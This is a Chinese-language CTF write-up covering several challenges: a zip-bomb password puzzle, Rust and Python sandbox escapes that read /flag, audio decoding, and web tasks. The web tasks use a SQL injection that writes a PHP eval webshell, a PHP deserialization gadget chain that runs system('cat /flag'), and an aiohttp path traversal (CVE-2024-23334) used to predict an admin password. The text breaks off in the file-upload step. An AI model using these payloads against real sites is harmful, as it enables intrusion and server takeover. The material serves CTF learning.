
看官方wp说的是这是个压缩包炸弹,42.zip 是很有名的zip炸弹。一个42KB的文件,解压完其实是个4.5PB的“炸弹”,但是在文件末尾有base64数据
随波逐流已经提取出来了,在cyberchef直接分析就行,按照官方wp配置
保存数据到010,导入十六进制
可以看到最下面有提示
1 what the fuck i can not see the passwdf4tj4oGMRuI=
密码是f4tj4oGMRuI=,base64解码后乱码不是明文,所以写一个脚本解密
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import base64import pyzipperimport osdef unzip_aes_with_base64_password (zip_path, base64_pwd, extract_dir ): """ 解压AES加密的ZIP包(使用Base64解码后的字节密码) :param zip_path: ZIP包路径(/home/kali/11.zip) :param base64_pwd: Base64编码的密码字符串 :param extract_dir: 解压输出目录 """ if not os.path.exists(zip_path): print (f"❌ 错误:压缩包不存在 -> {zip_path} " ) return False if not os.path.exists(extract_dir): os.makedirs(extract_dir) print (f"📁 已创建解压目录 -> {extract_dir} " ) try : password_bytes = base64.b64decode(base64_pwd) print (f"✅ Base64解码成功,密码字节长度:{len (password_bytes)} " ) except Exception as e: print (f"❌ Base64解码失败 -> {e} " ) return False try : with pyzipper.AESZipFile(zip_path, 'r' , compression=pyzipper.ZIP_DEFLATED) as zf: zf.pwd = password_bytes zf.extractall(extract_dir) print (f"🎉 解压成功!文件已保存到 -> {extract_dir} " ) return True except pyzipper.BadZipFile: print ("❌ 错误:压缩包损坏或不是有效的ZIP文件" ) except RuntimeError as e: if "password" in str (e).lower() or "pwd" in str (e).lower(): print ("❌ 错误:密码错误(解码后的字节流不匹配)" ) else : print (f"❌ 解压运行时错误 -> {e} " ) except PermissionError: print ("❌ 错误:无解压权限,请用sudo运行脚本" ) except Exception as e: print (f"❌ 解压异常 -> {e} " ) return False if __name__ == "__main__" : TARGET_ZIP = "/home/kali/11.zip" BASE64_PWD = "f4tj4oGMRuI=" OUTPUT_DIR = "./solved" unzip_aes_with_base64_password(TARGET_ZIP, BASE64_PWD, OUTPUT_DIR)


I wanna be a Rust Master 这是沙箱逃逸,考察的是Rust语言,之前没怎么见过。但是用ai也可以分析出来
1 2 3 4 5 6 7 8 fn main() { let bytes = include_bytes!("/\x66lag"); let mut s = String::new(); for b in bytes.iter().rev() { s.push(*b as char); } Option::<u8>::None.expect(&s); }
\x66 绕过\x66 在 ASCII 码中对应字符 f,然后倒序输出flag绕过限制
flag{neW5T4r-CtF_2OZA2ea61296be26}
PlzLoveMe 首先看提示说RAW 记录了音频采样数据(采样率已在题目提示),需要以适合的方式解析音频。AXF 文件是带符号的固件,使用 Linux 的 file 命令可查看其相关信息。请用 IDA 分析。
题目提示给了采样率为16k,准换为音频就行,没有知道好用的网站,用脚本转换一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import waveRAW_FILE_PATH = "202410182138_0a2f41.raw" OUTPUT_WAV_PATH = "output_audio.wav" SAMPLE_RATE = 16000 CHANNELS = 1 BITS_PER_SAMPLE = 16 with open (RAW_FILE_PATH, "rb" ) as f: raw_audio_data = f.read() with wave.open (OUTPUT_WAV_PATH, "wb" ) as wav_file: wav_file.setnchannels(CHANNELS) wav_file.setsampwidth(BITS_PER_SAMPLE // 8 ) wav_file.setframerate(SAMPLE_RATE) wav_file.writeframes(raw_audio_data) print (f"✅ 音频解析完成!可播放的WAV文件已生成:{OUTPUT_WAV_PATH} " )
得到的音频用app识别一下是歌名是world.exectue(me),在3分01时的歌词是
上面的就是歌词,最后三排是
fhwdLd
mnwdOnV
mnwdOnV
接下来的IDA分析就参考官方wp吧俺不会
最后的flag就是
flag{giveMeloveNoWloveNoW}
pyjail 又是沙箱逃逸,先看代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 black_list = ['import' ,'getattr' ,'setattr' ,'delattr' ,'eval' ,'exec' ,'global' ,'local' ,'builtin' ,'input' ,'compile' ,'help' ,'breakpoint' ,'license' ,'byte' ,'.' ,'[' ,'+' ,'#' ,'\'' ,'"' ,'{' ] def check_ascii (code ): assert code.isascii() def check_black_list (code ): for item in black_list: assert item not in code,f'bad: {item} ' if __name__ == '__main__' : code = input ('> ' ) + '\n' while True : _ = input () if _ == 'EOF' : break code += _ + '\n' check_ascii(code) check_black_list(code) try : exec (code) except : print ('Exception!' )
首先定义了一个黑名单,然后是检查输入必须是ASCII字符字符,然后就是输入了,通过EOF退出循环,检查黑名单和ASCII字符,然后执行。payload

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 d = dict () match d: case object (setdefault=s): s(chr (47 ), 0 ) s(chr (102 ), 0 ) s(chr (108 ), 0 ) s(chr (97 ), 0 ) s(chr (103 ), 0 ) match str (): case object (join=j): match j(d): case p: match open (p): case object (read=r): print (r())
利用 Python 3.10 + 的match-case模式匹配特性,绕开所有黑名单限制(无./ 无引号 / 无+/ 无import),最终读取/flag文件
首先初始化一个空字典,用来存储字符,这里object(setdefault=s)表示:匹配任意对象,提取其setdefault方法并赋值给变量s
然后就是像字典中添加字符,添加完后就是d = {'/':0, 'f':0, 'l':0, 'a':0, 'g':0}然后将字典d的键拼接成字符串赋值给p,读取文件内容

web sqlshell 单引号闭合,回显有3列,根据题目名可以写入shell
1 1' union select 1,2,"<?php eval($_POST['1']);?>" into outfile "/var/www/html/1.php" --+
臭皮吹泡泡 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 <?php error_reporting (0 );highlight_file (__FILE__ );class study public $study ; public function __destruct ( { if ($this ->study == "happy" ) { echo ($this ->study); } } } class ctf public $ctf ; public function __tostring ( { if ($this ->ctf === "phpinfo" ) { die ("u can't do this!!!!!!!" ); } ($this ->ctf)(1 ); return "can can need" ; } } class let_me public $let_me ; public $time ; public function get_flag ( { $runcode ="<?php #" .$this ->let_me."?>" ; $tmpfile ="code.php" ; try { file_put_contents ($tmpfile ,$runcode ); echo ("we need more" .$this ->time); unlink ($tmpfile ); }catch (Exception $e ){ return "no!" ; } } public function __destruct ( echo "study ctf let me happy" ; } } class happy public $sign_in ; public function __wakeup ( { $str = "sign in " .$this ->sign_in." here" ; return $str ; } } $signin = $_GET ['new_star[ctf' ];if ($signin ) { $signin = base64_decode ($signin ); unserialize ($signin ); }else { echo "你是真正的CTF New Star 吗? 让我看看你的能力" ; } 你是真正的CTF New Star 吗? 让我看看你的能力
这里最后要用get_flag函数写入shell。
1 $runcode ="<?php #" .$this ->let_me."?>" ;
虽然前面有注释符,但是可以闭合前面的语句,然后写入恶意语句,paylaod
1 ?> <?php system ('cat /flag' );
直接写入的话接下来就会执行unlink()函数,就会直接把文件删除。在这之前还会执行
1 echo ("we need more" .$this ->time);
如果$this->time是ctf类的对象的话通过echo会调用_tostring,然后就看ctf属性的值了。
如果ctf===phpinfo代码就会直接执行die函数结束代码,那么我们写入的的文件就不会删除,或者让ctf===die,虽然会通过if语句的判断,但下面有 ($this->ctf)(1);也就是die(1)达到同样的效果。后半段的思路理清,接下看前半段。代码中使用了unserialize()函数还有
1 2 3 4 5 6 7 8 9 10 11 class happy public $sign_in ; public function __wakeup ( { $str = "sign in " .$this ->sign_in." here" ; return $str ; } }
还有这个_wakeup的方法,接下来是return $str; 这个sign_in是ctf的对象就可以直接触发_tostring,然后执行到(this->ctf)(1)接下来就是要调用get_flag()函数,我们要实例化一个let_me对象,在(this->ctf)(1)中调用get_flag函数,然后就接上后面的思路。exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 <?php class study public $study ; public function __destruct ( { if ($this ->study == "happy" ) { echo ($this ->study); } } } class ctf public $ctf ; public function __tostring ( { if ($this ->ctf === "phpinfo" ) { die ("u can't do this!!!!!!!" ); } ($this ->ctf)(1 ); return "can can need" ; } } class let_me public $let_me ; public $time ; public function get_flag ( { $runcode ="<?php #" .$this ->let_me."?>" ; $tmpfile ="code.php" ; try { file_put_contents ($tmpfile ,$runcode ); echo ("we need more" .$this ->time); unlink ($tmpfile ); }catch (Exception $e ){ return "no!" ; } } public function __destruct ( echo "study ctf let me happy" ; } } class happy public $sign_in ; public function __wakeup ( { $str = "sign in " .$this ->sign_in." here" ; return $str ; } } $a =new happy ();$a ->sign_in=new ctf ();$b =new let_me ();$a ->sign_in->ctf=array ($b ,"get_flag" );$b ->let_me="?><?php system('cat /flag');" ;$b ->time=new ctf ();$b ->time->ctf="phpinfo" ;echo serialize ($a )."\n" ;echo base64_encode (serialize ($a ));?>
注意这里的调用$a->sign_in->ctf=array($b,"get_flag");使用数组调用,注意这里array($b,”get_flag”)不能直接写成$b->get_flag
代码中 ($this->ctf)(1) 的逻辑是:把 $this->ctf 当作可调用对象 / 函数 来执行,并传入参数 1,$b->get_flag:尝试读取$b 对象的 get_flag 属性。
臭皮的网站 依旧扫目录起手


看到这个static目录,题目又是flask框架,前一段的i春秋冬季赛考过一道目录遍历漏洞,尝试一下
这一道题也是CVE-2024-23334

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 import subprocessfrom aiohttp import webfrom aiohttp_session import setup as session_setup, get_sessionfrom aiohttp_session.cookie_storage import EncryptedCookieStorageimport osimport uuidimport secretsimport randomimport stringimport base64random.seed(uuid.getnode()) adminname = "admin" def CreteKey (): key_bytes = secrets.token_bytes(32 ) key_str = base64.urlsafe_b64encode(key_bytes).decode('ascii' ) return key_str def authenticate (username, password ): if username == adminname and password =='' .join(random.choices(string.ascii_letters + string.digits, k=8 )): return True else : return False async def middleware (app, handler ): async def middleware_handler (request ): try : response = await handler(request) response.headers['Server' ] = 'nginx/114.5.14' return response except web.HTTPNotFound: response = await handler_404(request) response.headers['Server' ] = 'nginx/114.5.14' return response except Exception: response = await handler_500(request) response.headers['Server' ] = 'nginx/114.5.14' return response return middleware_handler async def handler_404 (request ): return web.FileResponse('./template/404.html' , status=404 ) async def handler_500 (request ): return web.FileResponse('./template/500.html' , status=500 ) async def index (request ): return web.FileResponse('./template/index.html' ) async def login (request ): data = await request.post() username = data['username' ] password = data['password' ] if authenticate(username, password): session = await get_session(request) session['user' ] = 'admin' response = web.HTTPFound('/home' ) response.session = session return response else : return web.Response(text="账号或密码错误哦" , status=200 ) async def home (request ): session = await get_session(request) user = session.get('user' ) if user == 'admin' : return web.FileResponse('./template/home.html' ) else : return web.HTTPFound('/' ) async def upload (request ): session = await get_session(request) user = session.get('user' ) if user == 'admin' : reader = await request.multipart() file = await reader.next () if file: filename = './static/' + file.filename with open (filename,'wb' ) as f: while True : chunk = await file.read_chunk() if not chunk: break f.write(chunk) return web.HTTPFound("/list" ) else : response = web.HTTPFound('/home' ) return response else : return web.HTTPFound('/' ) async def ListFile (request ): session = await get_session(request) user = session.get('user' ) command = "ls ./static" if user == 'admin' : result = subprocess.run(command, shell=True , check=True , text=True , capture_output=True ) files_list = result.stdout return web.Response(text="static目录下存在文件\n" +files_list) else : return web.HTTPFound('/' ) async def init_app (): app = web.Application() app.router.add_static('/static/' , './static' , follow_symlinks=True ) session_setup(app, EncryptedCookieStorage(secret_key=CreteKey())) app.middlewares.append(middleware) app.router.add_route('GET' , '/' , index) app.router.add_route('POST' , '/' , login) app.router.add_route('GET' , '/home' , home) app.router.add_route('POST' , '/upload' , upload) app.router.add_route('GET' , '/list' , ListFile) return app web.run_app(init_app(), host='0.0.0.0' , port=80 )
尝试使用这个任意文件读取漏洞读不到flag,那就要登入。先获得mac地址
/static/../../sys/class/net/eth0/address,读取到之后就可以爆破密码,参考脚本
1 2 3 4 5 6 7 8 9 import uuidimport randomimport stringimport base64random.seed(0x00163e3261b7 ) b='' .join(random.choices(string.ascii_letters + string.digits, k=8 )) print (b)print ('' .join(random.choices(string.ascii_letters + string.digits, k=8 )))print ('' .join(random.choices(string.ascii_letters + string.digits, k=8 )))
登入进入就是文件上传

1 filename = './static/' + file.filename
